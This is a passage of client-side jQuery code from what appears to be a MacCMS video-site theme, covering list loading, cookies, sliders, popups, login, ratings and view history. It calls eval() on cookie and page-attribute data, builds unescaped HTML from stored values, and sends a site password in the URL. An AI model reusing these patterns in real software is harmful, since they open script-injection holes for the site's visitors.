					HTML.Skeleton(ajaxId2, 3, ajaxData2['tpl']);
					let data2 = {
						"wd": ajaxData2.type,
						"tag": ajaxData2['wdtag']
					};
					EC.flow.get(data2, ajaxId2, ajaxData2, function() {
						EC.Swiper.Roll();
					});
				}
				break;
			case "84": //明星相关文章
				$(".art-so-tag").click(function() {
					let ajaxId3 = $("#dataList");
					let ajaxData3 = ajaxId3.data();
					ajaxId3.html('');
					HTML.Skeleton(ajaxId3, 3, ajaxData3['tpl']);
					let data3 = {
						"wd": ajaxData3.type,
						"tag": ajaxData3['wdtag']
					};
					EC.flow.get(data3, ajaxId3, ajaxData3, function() {
						EC.Swiper.Roll();
					});
				});
				break;
			case "82": //明星列表
				let ajaxId4 = $("#dataList");
				if(ajaxId4.length > 0) {
					let ajaxData4 = ajaxId4.data();
					let actor_ajax_data = {
						"type": ajaxData4.type
					};
					$(".ec-casc-list .swiper-slide").click(function() {
						//分类点击切换
						$(this).addClass("nav-dt").siblings().removeClass("nav-dt");
						EC.Swiper.Navs();
						//收集点击的参数
						actor_ajax_data[$(this).data('type')] = $(this).data('val');
						//清空列表
						ajaxId4.html('');
						HTML.Skeleton(ajaxId4, 3, ajaxData4['tpl']);
						//重新请求数据
						EC.flow.get(actor_ajax_data, ajaxId4, ajaxData4, function() {});
					});
					HTML.Skeleton(ajaxId4, 3, ajaxData4['tpl']);
					actor_ajax_data[$(this).data('type')] = $(this).data('val');
					EC.flow.get(actor_ajax_data, ajaxId4, ajaxData4, function() {});
				}
				break;
			case "302": //虎牙直播
				let ajaxId6 = $("#dataList");
				if(ajaxId6.length > 0) {
					let ajaxData6 = ajaxId6.data();
					let actor_ajax_data = {};
					$(".ec-casc-list .swiper-slide").click(function() {
						//分类点击切换
						$(".swiper-slide").removeClass("nav-dt");
						$(this).addClass("nav-dt");
						EC.Swiper.Navs();
						//收集点击的参数
						actor_ajax_data['type'] = $(this).data('id');
						//清空列表
						ajaxId6.html('');
						HTML.Skeleton(ajaxId6, 3, ajaxData6['tpl']);
						//重新请求数据
						EC.flow.get(actor_ajax_data, ajaxId6, ajaxData6, function() {});
					});
					HTML.Skeleton(ajaxId6, 3, ajaxData6['tpl']);
					actor_ajax_data[$(this).data('type')] = $(this).data('val');
					EC.flow.get(actor_ajax_data, ajaxId6, ajaxData6, function() {});
				}
				break;
		}
		//网址导航
		if(Number(maccms.mid) === 11) {
			//网址首页搜索框
			$(".web-so-btn").click(function() {
				let soCont = $(".website-val").val();
				if(soCont) {
					window.open($(".website-filter-grid .action").attr("data-url") + soCont);
				} else {
					_EC.Pop.Msg(language["14"], '', "error");
				}
			});
			$(".website-filter-grid .icon").click(function() {
				$(".website-filter-grid .action").removeClass("action");
				$(this).addClass('action');
			});
			//分享网址
			$("#tou_gao").click(function() {
				if(Number(EC.User.IsLogin) === 0) {
					EC.User.Login();
					return;
				}
				EC.Pop.Show('<form class="tg-form"><p class="cor5 top10">' + language["16"] + '</p><div class="region nav-link textarea bj">\n' +
					'<textarea class="tg-content cor5" name="gbook_content" style="width:100%;height:100%"></textarea>\n' +
					'</div><div class="flex"><input type="text" class="input bj br cor5" name="verify" value="" maxlength="4" size="20">\n' +
					'<img class="ds-verify-img" src="/index.php/verify/index.html" alt="' + language["19"] + '" onclick="this.src = this.src+\'?\'"></div>\n' +
					'<input type="button" class="tg-submit button top20 submit_btn" style="width:100%" value="' + language["17"] + '"></form>', language["18"],
					function() {
						$(".tg-submit").click(function() {
							EC.Gbook.Tg();
						});
					});
			});
		}
		//网址密码验证
		$("#website_user").click(function() {
			$.ajax({
				url: window.location.href + '&pdw=' + $("#website_password").val(),
				type: "post",
				dataType: "json",
				success: function(r) {
					if(Number(r['smg']) === 1) {
						window.location.replace(r.url);
					} else {
						_EC.Pop.Msg("密码错误");
					}
				},
			});
		});
		//公告
		if($(".ds-pop").length > 0 && EC.Empty(EC.Cookie.Get('ecPopup'))) {
			EC.Cookie.Set('ecPopup', 1, 1);
			$('#notice').show();
			$("#notice .box-bg,#notice .button").click(function() {
				$('#notice').hide();
			});
		}
		//播放器测边栏开关
		$(".player-switch").click(function() {
			let ac_id = $(".player");
			if(ac_id.hasClass("player-switch-box")) {
				$(this).html('&#xe565;');
				ac_id.removeClass("player-switch-box");
			} else {
				$(this).html('&#xe566;');
				ac_id.addClass("player-switch-box");
			}
		});
		//周期表
		if($(".week-title").length > 0) {
			let currentDay = new Date().getDay();
			let activeDay = currentDay === 0 ? 7 : currentDay;

			function checkEmptyContent(dayIndex) {
				let contentDiv = $(`#week-list${dayIndex} .public-r`);
				if(contentDiv.length === 0 || contentDiv.children().length === 0) {
					contentDiv.html('<div class="null cor5"><img src="' + maccms.path_tpl + 'assets/images/null.png" alt="空列表"><span>什么都没有</span></div>');
				}
			}

			$(`#week-list${activeDay}`).show();
			$(`.week-key${activeDay}`).addClass("tim");
			$(".week-bj").addClass(`week-${activeDay}`);
			checkEmptyContent(activeDay);

			if(typeof EC !== 'undefined' && EC.Style && EC.Style.Footer) {
				EC.Style.Footer();
			}

			$(".week-title .week-select a").click(function() {
				let dayIndex = $(this).data('index');

				$(this).addClass("tim").siblings().removeClass("tim");

				$(".week-bj")
					.removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7")
					.addClass(`week-${dayIndex}`);

				$(".wow").hide();

				let contentDiv = $(`#week-list${dayIndex}`);
				contentDiv.show();

				checkEmptyContent(dayIndex);

				setTimeout(function() {
					if(typeof EC !== 'undefined' && EC.Style && EC.Style.Footer) {
						EC.Style.Footer();
					}
				}, 50);
			});

			for(let i = 1; i <= 7; i++) {
				checkEmptyContent(i);
			}
		}

		function weekGet(data2, ajaxId, ajaxData) {
			setTimeout(function() {
				let lis = [];
				let time = Math.round(new Date() / 1000);
				let data = data2;
				data["time"] = time;
				data["key"] = EC.Md5(time);
				EC.Ajax(ajaxData['api'], 'post', 'json', data, function(res) {
					if(Number(res.code) === 1) {
						lis = HTML.Art(res, ajaxData);
						if(EC.flow.empty(res.list.length, ajaxId)) return;
						ajaxId.html(lis.join('')); //.find('.lazy').lazyload({effect: "fadeIn"});
						EC.Init.LazyLoad.update();
						EC.Style.Footer();
					} else if(Number(res.code) === 2) {
						$(".flow-more").html(res.msg);
					} else {
						_EC.Pop.Msg(language["27"] + res.msg, '', "error");
					}
				}, function() {
					_EC.Pop.Msg(language["28"], '', "error");
				});
			}, 100);
		}
	},
	"Style": {
		'Init': function() {
			let element = $(".theme-style");
			let memory = EC.Cookie.Get('ec-wap_style');
			if(!EC.Empty(memory)) {
				$("body").attr("class", memory);
				if(memory === "theme1") {
					element.html('&#xe574;').attr('data-id', 1);
				} else {
					element.html('&#xe575;').attr('data-id', 2);
				}
			}
			element.click(function() {
				EC.Style.Switch(element);
			})
		},
		'Set': function(e) {
			EC.Cookie.Set('ec-wap_style', e);
		},
		'Switch': function(b) {
			let id = b.attr("data-id");
			if(Number(id) === 1) {
				$("body").attr("class", 'theme2');
				b.html('&#xe575;').attr('data-id', 2);
				EC.Style.Set('theme2');
			} else {
				$("body").attr("class", 'theme1');
				b.html('&#xe574;').attr('data-id', 1);
				EC.Style.Set('theme1');
			}
		},
		'Footer': function() {
			const footerBottom = $('.footer');
			if($(document.body).height() < $(window).height()) {
				footerBottom.addClass('footerLess');
			} else {
				footerBottom.removeClass('footerLess');
			}
			if($('.footerLess').length && $('.bottom-navigation').length && EC.Width < 767) {
				footerBottom.css("bottom", "58px");
			}

		}
	},
	"Cookie": {
		'Set': function(name, value, days) {
			let exp = new Date();
			exp.setTime(exp.getTime() + (days * 24 * 60 * 60 * 1000));
			document.cookie = name + "=" + encodeURIComponent(value) + ";path=/;expires=" + exp.toUTCString();
		},
		'Get': function(name) {
			let arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
			if(arr != null) {
				return decodeURIComponent(arr[2]);
			}
		},
		'Del': function(name) {
			let exp = new Date();
			exp.setTime(exp.getTime() - 1);
			let c = this.Get(name);
			if(c != null) {
				document.cookie = name + "=" + encodeURIComponent(c) + ";path=/;expires=" + exp.toUTCString();
			}
		}
	},
	"Empty": function(s) {
		return s == null || s === '';
	},
	"debounce": function(fn, delay) {
		let timer = null;
		return function() {
			let context = this,
				args = arguments;
			clearTimeout(timer);
			timer = setTimeout(function() {
				fn.apply(context, args);
			}, delay);
		};
	},
	"GoBack": function() {
		let l = document.domain;
		if(document.referrer.indexOf(l) > 0) {
			history.back();
		} else {
			window.location = "//" + l;
		}
	},
	"Ajax": function(url, type, dataType, data, sfun, efun, cfun) {
		type = type || 'get';
		dataType = dataType || 'json';
		data = data || '';
		efun = efun || '';
		cfun = cfun || '';
		$.ajax({
			url: url,
			type: type,
			dataType: dataType,
			data: data,
			timeout: 5000,
			beforeSend: function(XHR) {},
			error: function(XHR, textStatus, errorThrown) {
				if(efun) efun(XHR, textStatus, errorThrown);
			},
			success: function(data) {
				sfun(data);
			},
			complete: function(XHR, TS) {
				if(cfun) cfun(XHR, TS);
			}
		})
	},
	'flow': {
		'load': function(options) {
			options = options || {};
			let that = this,
				page = 0,
				lock, isOver, timer;
			let elem = $(options.elem);
			if(!elem[0]) return;
			let scrollElem = $(options.scrollElem || document);
			let mb = options.mb || 50;
			let isAuto = 'isAuto' in options ? options.isAuto : true;
			let end = options.end || language["29"];
			let notDocument = options.scrollElem && options.scrollElem !== document;

			let ELEM_TEXT = '<i class="fa ds-jiantouyou"></i>' + language["30"],
				more = $('<div class="flow-more cor5"><a href="javascript:;">' + ELEM_TEXT + '</a></div>');
			if(!elem.find('.flow-more')[0]) {
				elem.append(more);
			}
			let next = function(html, over) {
				if(Number(page) === 1) {
					$(".flow-more").siblings().remove();
				}
				html = $(html);
				more.before(html);
				over = Number(over) === 0 ? true : null;
				over ? more.html(end) : more.find('a').html(ELEM_TEXT);
				isOver = over;
				lock = null;
				EC.Init.LazyLoad.update();
			};

			let done = function() {
				lock = true;
				more.find('a').html('<i class="loading3"></i>' + language["31"]);
				typeof options.done === 'function' && options.done(++page, next, elem);
			};
			done();

			more.find('a').on('click', function() {
				//let oThis = $(this);
				if(isOver) return;
				lock || done();
			});

			if(!isAuto) return that;
			scrollElem.off('scroll');
			scrollElem.on('scroll', function() {
				let oThis = $(this),
					top = oThis.scrollTop();
				if(timer) clearTimeout(timer);
				if(isOver || !elem.width()) return;
				timer = setTimeout(function() {
					let height = notDocument ? oThis.height() : $(window).height();
					let scrollHeight = notDocument ?
						oThis.prop('scrollHeight') :
						document.documentElement.scrollHeight;
					if(scrollHeight - top - height <= mb) {
						lock || done();
					}
				}, 100);
			});
			return that;
		},
		'empty': function(data, elem) {
			if(Number(data) === 0) {
				elem.html('<div class="null cor5"><img src="' + maccms.path_tpl + 'assets/images/null.png" alt="' + language["2"] + '"><span>' + language["32"] + '</span></div>');
				return true;
			}
			return false;
		},
		"get": function(data2, ajaxId, ajaxData, Callback) {
			if(ajaxId.length > 0) {
				EC.flow.load({
					elem: '#dataList',
					isAuto: ajaxData.pattern,
					end: ajaxData.txt,
					done: function(page, next, elem) {
						setTimeout(function() {
							let lis = [];
							let time = Math.ceil((new Date()).getTime() / 1000);
							let data = $.extend(data2, {
								"page": page,
								'time': time,
								'key': EC.Md5(time)
							});
							EC.Ajax(ajaxData['api'], 'post', 'json', data, function(res) {
								if(Number(res.code) === 1) {
									if(EC.flow.empty(res.list.length, elem)) return;
									lis = HTML.Art(res, ajaxData);
									next(lis.join(''), page < res['pagecount']);
									Callback();
									EC.Style.Footer();
								} else if(Number(res.code) === 2) {
									$(".flow-more").html(res.msg);
								} else {
									_EC.Pop.Msg(language["27"] + res.msg, '', "error");
								}
							}, function() {
								_EC.Pop.Msg(language["28"], '', "error");
							});
						}, 100);
					}
				});
			}
		}
	},
	"Copy": {
		'Init': function() {
			//评分显示
			$(".play-score").click(function() {
				EC.Pop.Show($("#rating").prop("outerHTML"), "影片评分", function() {});
			});
			if(EC.Width < 767) {
				//移动端分享网址显示
				$('.vod-detail-share').click(function() {
					$(".ds-vod-detail .share-box").remove();
					let html = '<div class="cor5 radius"><span class="share-tips">' + language["34"] + '</span><span id="bar" class="share-url bj cor5">' + window.location.href + $(document).attr("title") + '</span><button type="button" class="share-copy bj2 ho radius copyBtn" data-clipboard-action="copy" data-clipboard-target="#bar">' + language["35"] + '</button></div>';
					EC.Pop.Show(html, language["18"], function() {
						$(document).on('click', '.copyBtn', function() {
							_EC.Pop.Msg(language["36"], '', "success");
							$(".window").remove();
						});
					});
					new ClipboardJS(".copyBtn");
				});
			} else {
				$(".share-url").html(window.location.href + $(document).attr("title"));
				new ClipboardJS(".copyBtn");
				EC.Copy.Qrcode();
				$('.vod-detail-share').hover(function() {
					$(".ds-vod-detail .share-box").show();
					$(document).on('click', '.copyBtn', function() {
						$(".ds-vod-detail .share-box").hide();
						_EC.Pop.Msg(language["36"], '', "success");
					});
				}, function() {
					$(".ds-vod-detail .share-box").hide();
				});
			}
			$(".player-share-button").click(function() {
				$(".player-share-box").fadeToggle();
				$(".charge,.tips-box").hide();
				$(".player-share-box .copyBtn").click(function() {
					_EC.Pop.Msg(language["36"], '', "success");
					$(".player-share-box").slideUp();
				});
			});
			let clipboard = new ClipboardJS('.CopyUel');
			$('.CopyUel').click(function() {
				clipboard.on('success', function() {
					_EC.Pop.Msg(language["37"], '', "success");
				});
				clipboard.on('error', function() {
					_EC.Pop.Msg(language["38"], '', "error");
				});
			});
		},
		'Qrcode': function() {
			$('.hl-cans').each(function() {
				if($(this).length) {
					$(this).qrcode({
						width: 120,
						height: 120,
						text: encodeURI(window.location.href)
					});

					function convertCanvasToImage(canvas) {
						let image = new Image();
						image.src = canvas.toDataURL("image/png");
						return image;
					}
					let cans = $('canvas')[0];
					let img = convertCanvasToImage(cans);
					$(this).next('.share-pic').append(img);
				}
			});
		}
	},
	"Swiper": {
		'Navs': function() {
			new Swiper('.nav-swiper', {
				observer: true,
				freeMode: true,
				slidesPerView: 'auto',
				direction: 'horizontal',
				on: {
					init: function() {
						EC.Swiper.Nav(this.$el, this.$wrapperEl, this.virtualSize);
					},
					observerUpdate: function() {
						EC.Swiper.Nav(this.$el, this.$wrapperEl, this.virtualSize);
					}
				}
			});
		},
		'Nav': function(el, wrapperEl, v) {
			if(el.find(".nav-dt").length > 0) {
				let a = el.find(".nav-dt").outerWidth(true);
				let b = el.find(".nav-dt")[0].offsetLeft;
				let c = wrapperEl.parent().outerWidth(true);
				let d = parseInt(v);
				wrapperEl.transition(300);
				if(b < (c - parseInt(a)) / 2) {
					wrapperEl.transform('translate3d(0px,0px,0px)');
				} else if(b > d - (parseInt(a) + c) / 2) {
					wrapperEl.transform('translate3d(' + (c - d) + 'px,0px,0px)');
				} else {
					wrapperEl.transform('translate3d(' + ((c - parseInt(a)) / 2 - b) + 'px,0px,0px)');
				}
			}
		},
		"Slide": function() {
			new Swiper(".mySwiper", {
				loop: true,
				autoplay: {
					disableOnInteraction: false,
				},
				clickable: true,
				slidesPerView: 1,
				pagination: {
					el: ".swiper-pagination",
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
			});
			new Swiper(".mySwiper2", {
				loop: true,
				parallax: true,
				effect: 'fade',
				allowTouchMove: true,
				slidesPerView: 1,
				autoplay: {
					disableOnInteraction: false,
				},
				pagination: {
					el: ".swiper-pagination",
				},
			});
			new Swiper('.slide-swiper', {
				autoplay: {
					disableOnInteraction: false,
				},
				loop: true,
				slidesPerView: 1,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
			});
			new Swiper('.slide-swiper2', {
				autoplay: {
					disableOnInteraction: false,
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				loop: true,
				slidesPerView: 1,
				on: {
					init: function() {
						let bj = $(".lazy-p").eq(1).css('backgroundImage');
						$(".slide-time-ios").css("backgroundImage", bj);
					},
					slideChangeTransitionEnd: function() {
						let bj = $(".lazy-p").eq(this.realIndex - 1).css('backgroundImage');
						$(".slide-time-ios").css("backgroundImage", bj);
					},
				}
			});
		},
		"Roll": function() {
			new Swiper('.roll', {
				paginationClickable: true,
				slidesPerView: 'auto',
			});
		}
	},
	"Actor": {
		"Detail": function() {
			new Swiper('.list-swiper-b', {
				slidesPerView: 3,
				slidesPerGroup: 3,
				observer: true,
				spaceBetween: 8,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				breakpoints: {
					1692: {
						slidesPerView: 8,
						slidesPerGroup: 8,
						spaceBetween: 16,
					},
					1330: {
						slidesPerView: 7,
						slidesPerGroup: 7,
						spaceBetween: 16,
					},
					993: {
						slidesPerView: 6,
						slidesPerGroup: 6,
						spaceBetween: 16,
					},
					560: {
						slidesPerView: 4,
						slidesPerGroup: 4,
						spaceBetween: 16,
					},
				}
			});
			new Swiper('.list-swiper-a', {
				slidesPerView: 2,
				slidesPerGroup: 2,
				observer: true,
				spaceBetween: 8,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				breakpoints: {
					1692: {
						slidesPerView: 6,
						slidesPerGroup: 6,
						spaceBetween: 16,
					},
					993: {
						slidesPerView: 5,
						slidesPerGroup: 5,
						spaceBetween: 16,
					},
					560: {
						slidesPerView: 3,
						slidesPerGroup: 3,
						spaceBetween: 16,
					},
				}
			});
			new Swiper('.list-swiper-c', {
				slidesPerView: 2,
				slidesPerGroup: 2,
				observer: true,
				spaceBetween: 8,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				breakpoints: {
					1692: {
						slidesPerView: 6,
						slidesPerGroup: 6,
						spaceBetween: 16,
					},
					993: {
						slidesPerView: 5,
						slidesPerGroup: 5,
						spaceBetween: 16,
					},
					560: {
						slidesPerView: 3,
						slidesPerGroup: 3,
						spaceBetween: 16,
					},
				}
			});
			new Swiper('.list-swiper-d', {
				slidesPerView: 3,
				slidesPerGroup: 3,
				observer: true,
				spaceBetween: 8,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				breakpoints: {
					1692: {
						slidesPerView: 8,
						slidesPerGroup: 8,
						spaceBetween: 16,
					},
					1330: {
						slidesPerView: 7,
						slidesPerGroup: 7,
						spaceBetween: 16,
					},
					993: {
						slidesPerView: 6,
						slidesPerGroup: 6,
						spaceBetween: 16,
					},
					560: {
						slidesPerView: 4,
						slidesPerGroup: 4,
						spaceBetween: 16,
					},
				}
			});
			var $starWorks = $(".star-works-actor");
			var $actorContents = $starWorks.find(".public-r-actor");
			$actorContents.hide().first().show();
			$starWorks.find(".public-list-box").click(function() {
				var index = $(this).index();
				$(this).addClass("star-active")
					.siblings()
					.removeClass("star-active");
				$actorContents.hide().eq(index).show();
			});
			$starWorks.find(".public-list-box").first().addClass("star-active");
		}
	},
	"Pop": {
		"Uid": "DCC147D11943AF75",
		"Drawer": function(html, callback) {
			if($('.drawer-list').length > 0) {
				_EC.Pop.Msg(language["40"], '', "error");
				return;
			}
			$('body').append('<div class="drawer-list"><div class="drawer-list-bg box-bg ease" style="display:none"></div><div class="drawer-list-box bj3"></div></div>');
			$(".drawer-list-box").html(html);
			callback();
			setTimeout(function() {
				$(".drawer-list-bg").css({
					"display": "block"
				});
				$("body").css({
					"height": "100%",
					"width": "100%",
					"overflow": "hidden"
				});
				$(".drawer-list").addClass("drawer-show");
			}, 0);
			$('.drawer-list-bg').on("click", function() {
				EC.Pop.DrawerDel();
			}).on("touchmove", function() {
				EC.Pop.DrawerDel();
			});
		},
		"DrawerDel": function() {
			$(".drawer-list-box").addClass("drawer-out");
			$("body").css({
				"height": "",
				"width": "",
				"overflow": ""
			});
			$(".drawer-list-bg").css({
				"display": "none"
			});
			setTimeout(function() {
				$(".drawer-list").remove();
			}, 100);
		},
		"Show": function(html, title, callback) {
			if(Number($('.window').length) !== 1) {
				EC.Pop.RemoveWin();
			}
			$('body').append('<div class="window"><div class="box-bg"></div><div class="window-box"><div class="topfadeInUp animated bj3 cor4"><div class="window-title rel"><h2 class="subscript ft6 br"></h2><a class="window-off fa ds-guanbi"></a></div><div class="window-content"></div></div></div></div>');
			$('.window .subscript').html(title);
			$('.window-content').html(html);
			$(".window-box").addClass("window-show");

			$(document).on('click', '.box-bg', function() {
				$(this).parent().remove();
			});
			$(document).on('click', '.window-off', function() {
				$(this).parent().parent().parent().parent().remove();
			});
			callback();
		},
		"Confirm": function(message, callback) {
			// 创建确认框的 HTML 结构
			const confirmHtml = `
            <div class="confirm-box">
                <div class="confirm-message">${message}</div>
                <button class="confirm-btn confirm-yes">确定</button>
                <button class="confirm-btn confirm-no">取消</button>
            </div>
        `;

			// 将确认框添加到页面中
			$("body").append(confirmHtml);

			// 为“确定”和“取消”按钮添加事件
			$(".confirm-btn").click(function() {
				if($(this).hasClass('confirm-yes')) {
					if(typeof callback === 'function') {
						callback(); // 执行回调函数
					}
				}
				$(".confirm-box").remove(); // 关闭确认框
			});
		},
		'RemoveWin': function() {
			$('.window').remove();
		},
	},
	"Toggle": function() {
		$(".switch-button a").click(function() {
			$(this).addClass("selected").siblings().removeClass("selected");
			let index = $(".switch-button a").index(this),
				q = $(".switch-box .check").eq(index);
			q.fadeIn(800).siblings().hide();
			q.addClass("selected").siblings().removeClass("selected");
		});
	},
	'player': {
		'player_jx': function(jsonArr, url) {
			let jsonApi = {};
			let apiArray = jsonArr.split('#');
			for(let i = 0; i < apiArray.length; i++) {
				let tem_api = apiArray[i].split('$');
				let tem_from = tem_api[1].split(',');
				for(let j = 0; j < tem_from.length; j++) {
					if(jsonApi.hasOwnProperty(tem_from[j])) {
						jsonApi[tem_from[j]][Object.keys(jsonApi[tem_from[j]]).length] = {
							'name': tem_api[0],
							'api': tem_api[2],
						}
					} else {
						jsonApi[tem_from[j]] = {
							0: {
								'name': tem_api[0],
								'api': tem_api[2]
							}
						}
					}
				}
			}
			//从对象中匹配播放组
			let jx_html = '';
			for(let i in jsonApi) {
				if(i == url) {
					let jx_data = jsonApi[i];
					for(let j = 0; j < Object.keys(jx_data).length; j++) {
						if(!EC.Empty(maccms.jx_index) && j == maccms.jx_index) {
							jx_html = jx_html + '<a class="box radius hide border bj2" href="javascript:" data-api="' + jx_data[j]['api'] + '">' + jx_data[j]['name'] + '</a>';
						} else {
							jx_html = jx_html + '<a class="box radius hide border" href="javascript:" data-api="' + jx_data[j]['api'] + '">' + jx_data[j]['name'] + '</a>';
						}
					}
				}
			}
			//输出结果
			if(jx_html.length > 1) {
				$(".line-switch").html(jx_html);
			}
		}
	},
	"User": {
		'BoxShow': 0,
		'IsLogin': 0,
		'Init': function() {
			if(!EC.Empty(EC.Cookie.Get('user_id'))) {
				EC.User.IsLogin = 1;
			}
			$(document).on('click', '.head-user', function() {

				if(EC.Empty(EC.Cookie.Get('user_id'))) {
					$('.drawer-list').remove();
					EC.User.Login();

				} else {
					window.location.href = $(this).attr("data-url");
				}
			});
			$(document).on('click', '.head-user-out', function() {
				EC.User.Logout();
			});
		},
		'Login': function() {
			EC.Ajax(maccms.path + '/index.php/user/ajax_login', 'post', 'json', '', function(r) {
				EC.Pop.Show(r, language["41"], function() {
					$('body').on('click', '#wp-submit', function() {
						$(this).unbind('click');
						EC.Ajax(maccms.path + '/index.php/user/login', 'post', 'json', $('.login-form').serialize(), function(r) {
							_EC.Pop.Msg(r.msg, '', 'error');
							if(Number(r.code) === 1) {
								setTimeout(function() {
									location.reload();
								}, 1500);
							}
						});
					});
				});
			}, function() {
				_EC.Pop.Msg(language["42"], '', "error");
			});
		},
		'Logout': function() {
			$(this).unbind('click');
			EC.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function(r) {
				_EC.Pop.Msg(r.msg);
				if(Number(r.code) === 1) {
					setTimeout(function() {
						location.reload();
					}, 1500);
				}
			});
		},
		"Collection": function() {
			$('body').on('click', '.collection', function() {
				event.preventDefault();
				if(Number(EC.User.IsLogin) === 0) {
					EC.User.Login();
					return;
				}
				let $that = $(this);
				if($that.attr("data-id")) {
					EC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function() {
						_EC.Pop.Msg(language["61"]);
					});
				}
			});
		}
	},
	"Ulog": {
		'Init': function() {
			EC.Ulog.Set();
		},
		'Set': function() {
			let $that = $(".ds-log-set");
			if($that.attr('data-mid')) {
				$.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
			}
		},
	},
	"Hits": {
		'Init': function() {
			let $that = $(".ds-hits");
			if(Number($that.length) === 0) {
				return;
			}
			EC.Ajax(maccms.path + '/index.php/ajax/hits?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=update', 'get', 'json', '', function(r) {
				if(Number(r.code) === 1) {
					$(".ds-hits").each(function(i) {
						let type = $(".ds-hits").eq(i).attr('data-type');
						if(type !== 'insert') {
							$('.' + type).html(eval('(r.data.' + type + ')'));
						}
					});
				}
			});
		}
	},
	"Md5": function(time) {
		return hex_md5('DS' + time + EC.Pop.Uid);
	},
	"Score": function() {
		let ds_had = 0;
		$(document).on('click', "#rating li", function() {
			if(ds_had > 0) {
				_EC.Pop.Msg(language["43"]);
			} else {
				let data = $('#rating').data();
				EC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + data['mid'] + '&id=' + data['id'] + '&score=' + ($(this).attr('val') * 2), 'post', 'json', '', function(r) {
					_EC.Pop.Msg(r.msg);
					ds_had = 1;
				}, function() {
					_EC.Pop.Msg(language["44"], '', "error");
				});
			}
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
		});
	},
	"History": {
		'BoxShow': 0,
		'Limit': 30,
		'Days': 7,
		'Json': '',
		'Msg': '<div class="null cor5"><img src="' + maccms.path_tpl + 'assets/images/null.png" alt="' + language["2"] + '"><span>' + language["45"] + '</span></div>',
		'Init': function() {
			let data = [];
			if(this.Json) {
				data = this.Json;
			} else {
				let str = EC.Cookie.Get('mac_history');
				if(!EC.Empty(str)) {
					data = eval(str);
				}
			}
			let html = "";
			if(data.length > 0) {
				for(let i = 0; i < data.length; i++) {
					html += '<li><a class="history-a flex" href="' + data[i].link + '" target="video" title="' + data[i].name + '"><img class="lazy lazy1" referrerpolicy="no-referrer" alt="' + data[i].name + '" data-src="' + data[i].pic + '"/>' +
						'<div class="history-r"><div class="hide2">' + data[i].name + '</div><div><span class="cor5">' + data[i].mid + '</span></div></div></a></li>';
				}
			} else {
				html += this.Msg;
			}
			$('.locality-history ul').html(html);
			$("#l_history").click(function() {
				EC.History.Clear();
			});
			let that = $(".ds-history-set");
			if(that.attr('data-name')) {
				EC.History.Set(that.attr('data-name'), that.attr('data-link'), that.attr('data-pic'), that.attr('data-mid'));
			}
		},
		'Set': function(name, link, pic, mid) {
			if(!link) {
				link = document.URL;
			}
			let data = EC.Cookie.Get('mac_history');
			let str = "";
			if(!EC.Empty(data)) {
				this.Json = eval(data);
				for(let i = 0; i < this.Json.length; i++) {
					if(this.Json[i].link === link) {
						return false;
					}
				}
				str = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '","mid":"' + mid + '"},';
				for(let i = 0; i < this.Json.length; i++) {
					if(i <= this.Limit && this.Json[i]) {
						let ecRepeat = this.Json[i].name;
						if(ecRepeat === name) {} else {
							str += '{"name":"' + this.Json[i].name + '","link":"' + this.Json[i].link + '","pic":"' + this.Json[i].pic + '","mid":"' + this.Json[i].mid + '"},';
						}
					} else {
						break;
					}
				}
				str = str.substring(0, str.lastIndexOf(','));
				str += "]}";
			} else {
				str = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '","mid":"' + mid + '"}]}';
			}
			this.Json = eval(str);
			EC.Cookie.Set('mac_history', str, this.Days);
		},
		'Clear': function() {
			EC.Cookie.Del('mac_history');
			$('.locality-history ul').html(this.Msg);
		},
	},
	"Remaining": function(obj, len, show) {
		let count = len - $(obj).val().length;
		if(count < 0) {
			count = 0;
			$(obj).val($(obj).val().substr(0, 200));
		}
		$(show).text(count);
	},
	"Digg": function() {
		$('body').on('click', '.digg-link', function() {
			let $that = $(this);
			if($that.attr("data-id")) {
				EC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function(r) {
					$that.addClass('disabled');
					if(Number(r.code) === 1) {
						if($that.attr("data-type") === 'up') {
							$that.find('.digg-num').html(r.data.up);
						} else {
							$that.find('.digg-num').html(r.data.down);
						}
					} else {
						_EC.Pop.Msg(r.msg);
					}
				});
			}
		});
	},
	"Gbook": {
		'Login': 0,
		'Verify': 0,
		'Init': function() {
			let reportData = $(".gbook-form").data();
			EC.Gbook.Login = reportData['login'];
			EC.Gbook.Verify = reportData['verify'];
			let body = $('body');
			body.on('keyup', '.gbook-content', function() {
				EC.Remaining($(this), 200, '.gbook_remaining')
			});
			body.on('focus', '.gbook-content', function() {
				if(Number(EC.Gbook.Login) === 1 && Number(EC.User.IsLogin) !== 1) {
					EC.User.Login();
				}
			});
			body.on('click', '.gbook-submit', function() {
				EC.Gbook.Submit();
			});
		},
		'Show': function($page) {
			EC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function(r) {
				$(".mac_gbook_box").html(r);
			}, function() {
				$(".mac_gbook_box").html(language["49"]);
			});
		},
		'Submit': function() {
